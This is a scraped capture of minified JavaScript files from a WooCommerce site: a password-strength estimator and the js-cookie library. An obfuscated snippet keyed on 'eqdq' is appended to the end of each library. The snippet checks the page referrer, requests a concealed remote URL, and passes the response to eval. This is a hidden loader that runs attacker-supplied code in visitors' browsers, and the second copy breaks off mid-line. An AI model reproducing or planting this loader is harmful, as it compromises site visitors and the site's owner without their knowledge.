u=e.slice(n,+r+1||9e9),/^[a-z]+$/.test(u)?(s="lower",o=26):/^[A-Z]+$/.test(u)?(s="upper",o=26):/^\d+$/.test(u)?(s="digits",o=10):(s="unicode",o=26),h.push({pattern:"sequence",i:n,j:r,token:e.slice(n,+r+1||9e9),sequence_name:s,sequence_space:o,ascending:i>0})}}(this),h=[],n=0,a=null,i=s=1,o=e.length;1<=o?s<o:s>o;i=1<=o?++s:--s)t=e.charCodeAt(i)-e.charCodeAt(i-1),null==a&&(a=t),t!==a&&(r=i-1,u(n,r,a),n=r,a=t);return u(n,e.length-1,a),h},regex_match:function(e,t){var n,r,i,a;null==t&&(t=REGEXEN),n=[];for(name in t)for(r=t[name],r.lastIndex=0;i=r.exec(e);)a=i[0],n.push({pattern:"regex",token:a,i:i.index,j:i.index+i[0].length-1,regex_name:name,regex_match:i});return this.sorted(n)},date_match:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p,g,m,A,E,y,v,I,R,T,D,k,x,j,b,N,S,q,C,L;for(_=[],f=/^\d{4,8}$/,d=/^(\d{1,4})([\s\/\\_.-])(\d{1,2})\2(\d{1,4})$/,s=m=0,v=e.length-4;0<=v?m<=v:m>=v;s=0<=v?++m:--m)for(o=A=I=s+3,R=s+7;(I<=R?A<=R:A>=R)&&!(o>=e.length);o=I<=R?++A:--A)if(L=e.slice(s,+o+1||9e9),f.exec(L)){for(r=[],T=DATE_SPLITS[L.length],E=0,c=T.length;E<c;E++)D=T[E],h=D[0],u=D[1],a=this.map_ints_to_dmy([parseInt(L.slice(0,h)),parseInt(L.slice(h,u)),parseInt(L.slice(u))]),null!=a&&r.push(a);if(r.length>0){for(t=r[0],p=function(e){return Math.abs(e.year-scoring.REFERENCE_YEAR)},g=p(r[0]),k=r.slice(1),y=0,l=k.length;y<l;y++)n=k[y],i=p(n),i<g&&(x=[n,i],t=x[0],g=x[1]);_.push({pattern:"date",token:L,i:s,j:o,separator:"",year:t.year,month:t.month,day:t.day})}}for(s=q=0,j=e.length-6;0<=j?q<=j:q>=j;s=0<=j?++q:--q)for(o=C=b=s+5,N=s+9;(b<=N?C<=N:C>=N)&&!(o>=e.length);o=b<=N?++C:--C)L=e.slice(s,+o+1||9e9),S=d.exec(L),null!=S&&(a=this.map_ints_to_dmy([parseInt(S[1]),parseInt(S[3]),parseInt(S[4])]),null!=a&&_.push({pattern:"date",token:L,i:s,j:o,separator:S[2],year:a.year,month:a.month,day:a.day}));return this.sorted(_.filter(function(e){var t,n,r,i;for(t=!1,i=0,n=_.length;i<n;i++)if(r=_[i],e!==r&&r.i<=e.i&&r.j>=e.j){t=!0;break}return!t}))},map_ints_to_dmy:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p,g;if(!(e[1]>31||e[1]<=0)){for(o=0,h=0,p=0,s=0,r=e.length;s<r;s++){if(n=e[s],99<n&&n<DATE_MIN_YEAR||n>DATE_MAX_YEAR)return;n>31&&(h+=1),n>12&&(o+=1),n<=0&&(p+=1)}if(!(h>=2||3===o||p>=2)){for(c=[[e[2],e.slice(0,2)],[e[0],e.slice(1,3)]],u=0,i=c.length;u<i;u++)if(_=c[u],g=_[0],d=_[1],DATE_MIN_YEAR<=g&&g<=DATE_MAX_YEAR)return t=this.map_ints_to_dm(d),null!=t?{year:g,month:t.month,day:t.day}:void 0;for(l=0,a=c.length;l<a;l++)if(f=c[l],g=f[0],d=f[1],t=this.map_ints_to_dm(d),null!=t)return g=this.two_to_four_digit_year(g),{year:g,month:t.month,day:t.day}}}},map_ints_to_dm:function(e){var t,n,r,i,a,s;for(a=[e,e.slice().reverse()],i=0,n=a.length;i<n;i++)if(s=a[i],t=s[0],r=s[1],1<=t&&t<=31&&1<=r&&r<=12)return{day:t,month:r}},two_to_four_digit_year:function(e){return e>99?e:e>50?e+1900:e+2e3}},module.exports=matching;

},{"./adjacency_graphs":1,"./frequency_lists":3,"./scoring":6}],6:[function(require,module,exports){
var BRUTEFORCE_CARDINALITY,MIN_GUESSES_BEFORE_GROWING_SEQUENCE,MIN_SUBMATCH_GUESSES_MULTI_CHAR,MIN_SUBMATCH_GUESSES_SINGLE_CHAR,adjacency_graphs,calc_average_degree,k,scoring,v;adjacency_graphs=require("./adjacency_graphs"),calc_average_degree=function(e){var t,r,n,s,a,u;t=0;for(n in e)a=e[n],t+=function(){var e,t,r;for(r=[],t=0,e=a.length;t<e;t++)s=a[t],s&&r.push(s);return r}().length;return t/=function(){var t;t=[];for(r in e)u=e[r],t.push(r);return t}().length},BRUTEFORCE_CARDINALITY=10,MIN_GUESSES_BEFORE_GROWING_SEQUENCE=1e4,MIN_SUBMATCH_GUESSES_SINGLE_CHAR=10,MIN_SUBMATCH_GUESSES_MULTI_CHAR=50,scoring={nCk:function(e,t){var r,n,s,a;if(t>e)return 0;if(0===t)return 1;for(s=1,r=n=1,a=t;1<=a?n<=a:n>=a;r=1<=a?++n:--n)s*=e,s/=r,e-=1;return s},log10:function(e){return Math.log(e)/Math.log(10)},log2:function(e){return Math.log(e)/Math.log(2)},factorial:function(e){var t,r,n,s;if(e<2)return 1;for(t=1,r=n=2,s=e;2<=s?n<=s:n>=s;r=2<=s?++n:--n)t*=r;return t},most_guessable_match_sequence:function(e,t,r){var n,s,a,u,i,_,o,h,E,c,g,f,l,A,S,p,R,I,v,M,N,C,T,U;for(null==r&&(r=!1),l=e.length,f=function(){var e,t,r;for(r=[],n=e=0,t=l;0<=t?e<t:e>t;n=0<=t?++e:--e)r.push([]);return r}(),A=0,_=t.length;A<_;A++)c=t[A],f[c.j].push(c);for(I=0,o=f.length;I<o;I++)E=f[I],E.sort(function(e,t){return e.i-t.i});for(S={m:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}(),pi:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}(),g:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}()},T=function(t){return function(n,s){var a,u,i,_,o,h;_=n.j,o=t.estimate_guesses(n,e),s>1&&(o*=S.pi[n.i-1][s-1]),i=t.factorial(s)*o,r||(i+=Math.pow(MIN_GUESSES_BEFORE_GROWING_SEQUENCE,s-1)),h=S.g[_];for(u in h)if(a=h[u],!(u>s)&&a<=i)return;return S.g[_][s]=i,S.m[_][s]=n,S.pi[_][s]=o}}(this),s=function(e){return function(e){var t,r,n,s,a,u;for(c=g(0,e),T(c,1),a=[],t=u=1,s=e;1<=s?u<=s:u>=s;t=1<=s?++u:--u)c=g(t,e),a.push(function(){var e,s;e=S.m[t-1],s=[];for(r in e)n=e[r],r=parseInt(r),"bruteforce"!==n.pattern&&s.push(T(c,r+1));return s}());return a}}(this),g=function(t){return function(t,r){return{pattern:"bruteforce",token:e.slice(t,+r+1||9e9),i:t,j:r}}}(this),C=function(e){return function(e){var t,r,n,s,a,u,i;u=[],s=e-1,a=void 0,n=Infinity,i=S.g[s];for(r in i)t=i[r],t<n&&(a=r,n=t);for(;s>=0;)c=S.m[s][a],u.unshift(c),s=c.i-1,a--;return u}}(this),u=N=0,v=l;0<=v?N<v:N>v;u=0<=v?++N:--N){for(M=f[u],U=0,h=M.length;U<h;U++)if(c=M[U],c.i>0)for(i in S.m[c.i-1])i=parseInt(i),T(c,i+1);else T(c,1);s(u)}return R=C(l),p=R.length,a=0===e.length?1:S.g[l-1][p],{password:e,guesses:a,guesses_log10:this.log10(a),sequence:R}},estimate_guesses:function(e,t){var r,n,s;return null!=e.guesses?e.guesses:(s=1,e.token.length<t.length&&(s=1===e.token.length?MIN_SUBMATCH_GUESSES_SINGLE_CHAR:MIN_SUBMATCH_GUESSES_MULTI_CHAR),r={bruteforce:this.bruteforce_guesses,dictionary:this.dictionary_guesses,spatial:this.spatial_guesses,repeat:this.repeat_guesses,sequence:this.sequence_guesses,regex:this.regex_guesses,date:this.date_guesses},n=r[e.pattern].call(this,e),e.guesses=Math.max(n,s),e.guesses_log10=this.log10(e.guesses),e.guesses)},bruteforce_guesses:function(e){var t,r;return t=Math.pow(BRUTEFORCE_CARDINALITY,e.token.length),t===Number.POSITIVE_INFINITY&&(t=Number.MAX_VALUE),r=1===e.token.length?MIN_SUBMATCH_GUESSES_SINGLE_CHAR+1:MIN_SUBMATCH_GUESSES_MULTI_CHAR+1,Math.max(t,r)},repeat_guesses:function(e){return e.base_guesses*e.repeat_count},sequence_guesses:function(e){var t,r;return r=e.token.charAt(0),t="a"===r||"A"===r||"z"===r||"Z"===r||"0"===r||"1"===r||"9"===r?4:r.match(/\d/)?10:26,e.ascending||(t*=2),t*e.token.length},MIN_YEAR_SPACE:20,REFERENCE_YEAR:2016,regex_guesses:function(e){var t,r;if(t={alpha_lower:26,alpha_upper:26,alpha:52,alphanumeric:62,digits:10,symbols:33},e.regex_name in t)return Math.pow(t[e.regex_name],e.token.length);switch(e.regex_name){case"recent_year":return r=Math.abs(parseInt(e.regex_match[0])-this.REFERENCE_YEAR),r=Math.max(r,this.MIN_YEAR_SPACE)}},date_guesses:function(e){var t,r;return r=Math.max(Math.abs(e.year-this.REFERENCE_YEAR),this.MIN_YEAR_SPACE),t=365*r,e.separator&&(t*=4),t},KEYBOARD_AVERAGE_DEGREE:calc_average_degree(adjacency_graphs.qwerty),KEYPAD_AVERAGE_DEGREE:calc_average_degree(adjacency_graphs.keypad),KEYBOARD_STARTING_POSITIONS:function(){var e,t;e=adjacency_graphs.qwerty,t=[];for(k in e)v=e[k],t.push(k);return t}().length,KEYPAD_STARTING_POSITIONS:function(){var e,t;e=adjacency_graphs.keypad,t=[];for(k in e)v=e[k],t.push(k);return t}().length,spatial_guesses:function(e){var t,r,n,s,a,u,i,_,o,h,E,c,g,f,l,A,S,p;for("qwerty"===(E=e.graph)||"dvorak"===E?(l=this.KEYBOARD_STARTING_POSITIONS,s=this.KEYBOARD_AVERAGE_DEGREE):(l=this.KEYPAD_STARTING_POSITIONS,s=this.KEYPAD_AVERAGE_DEGREE),a=0,t=e.token.length,S=e.turns,u=_=2,c=t;2<=c?_<=c:_>=c;u=2<=c?++_:--_)for(o=Math.min(S,u-1),i=h=1,g=o;1<=g?h<=g:h>=g;i=1<=g?++h:--h)a+=this.nCk(u-1,i-1)*l*Math.pow(s,i);if(e.shifted_count)if(r=e.shifted_count,n=e.token.length-e.shifted_count,0===r||0===n)a*=2;else{for(A=0,u=p=1,f=Math.min(r,n);1<=f?p<=f:p>=f;u=1<=f?++p:--p)A+=this.nCk(r+n,u);a*=A}return a},dictionary_guesses:function(e){var t;return e.base_guesses=e.rank,e.uppercase_variations=this.uppercase_variations(e),e.l33t_variations=this.l33t_variations(e),t=e.reversed&&2||1,e.base_guesses*e.uppercase_variations*e.l33t_variations*t},START_UPPER:/^[A-Z][^A-Z]+$/,END_UPPER:/^[^A-Z]+[A-Z]$/,ALL_UPPER:/^[^a-z]+$/,ALL_LOWER:/^[^A-Z]+$/,uppercase_variations:function(e){var t,r,n,s,a,u,i,_,o,h,E,c;if(c=e.token,c.match(this.ALL_LOWER)||c.toLowerCase()===c)return 1;for(_=[this.START_UPPER,this.END_UPPER,this.ALL_UPPER],u=0,a=_.length;u<a;u++)if(h=_[u],c.match(h))return 2;for(r=function(){var e,t,r,s;for(r=c.split(""),s=[],t=0,e=r.length;t<e;t++)n=r[t],n.match(/[A-Z]/)&&s.push(n);return s}().length,t=function(){var e,t,r,s;for(r=c.split(""),s=[],t=0,e=r.length;t<e;t++)n=r[t],n.match(/[a-z]/)&&s.push(n);return s}().length,E=0,s=i=1,o=Math.min(r,t);1<=o?i<=o:i>=o;s=1<=o?++i:--i)E+=this.nCk(r+t,s);return E},l33t_variations:function(e){var t,r,n,s,a,u,i,_,o,h,E,c,g;if(!e.l33t)return 1;g=1,o=e.sub;for(E in o)if(c=o[E],s=e.token.toLowerCase().split(""),t=function(){var e,t,r;for(r=[],t=0,e=s.length;t<e;t++)n=s[t],n===E&&r.push(n);return r}().length,r=function(){var e,t,r;for(r=[],t=0,e=s.length;t<e;t++)n=s[t],n===c&&r.push(n);return r}().length,0===t||0===r)g*=2;else{for(i=Math.min(r,t),_=0,a=u=1,h=i;1<=h?u<=h:u>=h;a=1<=h?++u:--u)_+=this.nCk(r+t,a);g*=_}return g}},module.exports=scoring;

},{"./adjacency_graphs":1}],7:[function(require,module,exports){
var time_estimates;time_estimates={estimate_attack_times:function(e){var t,n,s,o;n={online_throttling_100_per_hour:e/(100/3600),online_no_throttling_10_per_second:e/10,offline_slow_hashing_1e4_per_second:e/1e4,offline_fast_hashing_1e10_per_second:e/1e10},t={};for(s in n)o=n[s],t[s]=this.display_time(o);return{crack_times_seconds:n,crack_times_display:t,score:this.guesses_to_score(e)}},guesses_to_score:function(e){var t;return t=5,e<1e3+t?0:e<1e6+t?1:e<1e8+t?2:e<1e10+t?3:4},display_time:function(e){var t,n,s,o,_,r,i,a,u,c;return i=60,r=60*i,s=24*r,a=31*s,c=12*a,n=100*c,u=e<1?[null,"less than a second"]:e<i?(t=Math.round(e),[t,t+" second"]):e<r?(t=Math.round(e/i),[t,t+" minute"]):e<s?(t=Math.round(e/r),[t,t+" hour"]):e<a?(t=Math.round(e/s),[t,t+" day"]):e<c?(t=Math.round(e/a),[t,t+" month"]):e<n?(t=Math.round(e/c),[t,t+" year"]):[null,"centuries"],o=u[0],_=u[1],null!=o&&1!==o&&(_+="s"),_}},module.exports=time_estimates;

},{}]},{},[4])(4)
});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0
body_size: 3815
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new 